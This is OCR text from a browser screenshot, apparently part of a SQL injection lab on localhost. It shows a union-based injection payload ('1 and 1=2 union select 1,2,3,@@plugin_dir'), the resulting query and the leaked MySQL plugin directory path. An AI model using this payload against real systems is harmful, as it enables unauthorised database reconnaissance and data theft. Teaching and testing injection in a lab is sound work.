 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/S...1,2,3,@@plugin_dir +
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,@@plugin_ 百度 <Ctrl+K>
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,@@plugin_dir
Split URL
Execute
Enable Post data Enable Referrer
SELECT * from corps where id = 1 and 1=2 union select 1,2,3,@@plugin_dir
2-3
D:\install\dev\mysql5.5\lib\plugin\